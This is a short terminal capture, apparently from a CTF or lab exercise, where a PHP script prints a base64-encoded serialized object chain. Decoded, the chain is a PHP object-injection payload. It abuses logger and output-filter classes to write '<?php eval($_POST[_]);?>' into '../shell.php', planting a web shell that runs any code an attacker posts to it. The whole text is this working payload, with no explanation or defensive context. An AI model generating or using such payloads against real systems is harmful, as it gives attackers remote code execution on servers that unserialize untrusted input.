 ~/www/test via 🐘 v7.1.23 took 19s
➜ php 4.php
Tzo2OiJMeXJpY3MiOjI6e3M6OToiACoAbHlyaWNzIjtzOjI6ImxsIjtzOjc6IgAqAHNvbmciO086NDoiU29uZyI6NDp7czo5OiIAKgBsb2dnZXIiO086Nj
oiTG9nZ2VyIjoxOntzOjEyOiIAKgBsb2d3cml0ZXIiO086MTQ6IkxvZ1dyaXRlcl9GaWxlIjoyOntzOjExOiIAKgBmaWxlbmFtZSI7czoxMjoiLi4vc2hl
bGwucGhwIjtzOjk6IgAqAGZvcm1hdCI7TzoxMzoiTG9nRmlsZUZvcm1hdCI6Mjp7czoxMDoiACoAZmlsdGVycyI7YToxOntpOjA7TzoxMjoiT3V0cHV0Rm
lsdGVyIjoyOntzOjE1OiIAKgBtYXRjaFBhdHRlcm4iO3M6NzoiL3Rlc3QvaSI7czoxNDoiACoAcmVwbGFjZW1lbnQiO3M6MjQ6Ijw/cGhwIGV2YWwoJF9Q
T1NUW19dKTs/PiI7fX1zOjc6IgAqAGVuZGwiO3M6MToiCiI7fX19czo3OiIAKgBuYW1lIjtzOjQ6InRlc3QiO3M6ODoiACoAZ291cnAiO3M6MjoibGwiO3
M6NjoiACoAdXJsIjtzOjA6IiI7fX0=%